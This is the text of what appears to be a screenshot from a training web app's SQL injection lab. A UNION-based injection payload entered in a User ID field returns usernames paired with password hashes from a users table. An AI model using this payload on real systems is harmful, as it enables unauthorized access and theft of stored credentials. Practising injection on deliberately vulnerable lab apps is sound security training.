 Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select user , password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select user , password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select user , password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select user , password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select user , password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99